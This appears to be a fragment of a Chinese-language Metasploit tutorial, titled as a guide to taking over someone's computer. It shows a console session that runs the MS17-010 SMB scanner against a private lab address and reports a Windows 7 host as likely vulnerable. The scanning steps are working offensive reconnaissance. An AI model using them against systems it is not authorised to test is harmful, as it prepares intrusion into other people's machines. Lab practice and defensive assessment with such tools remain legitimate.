 msf带你拿下对方电脑
auxiliary
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable host
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable host
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authenticat
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.24.142
rhosts => 192.168.24.142
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 10
threads => 10
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.24.142:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.24.142:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) >